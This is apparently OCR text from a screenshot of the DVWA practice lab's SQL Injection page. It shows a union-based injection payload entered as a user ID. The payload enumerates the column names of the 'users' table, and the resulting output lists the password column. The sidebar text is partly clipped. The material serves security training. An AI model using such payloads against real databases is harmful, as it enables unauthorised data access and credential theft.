 DVWA
Vulnerability: SQL Injection
e
uctions
p / Reset DB
e Force
mand Injection
F
User ID:
Submit
ID: ' union select group_concat(column_name), null from information_schema.columns where table_name = 'users'-- -
First name: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
Surname: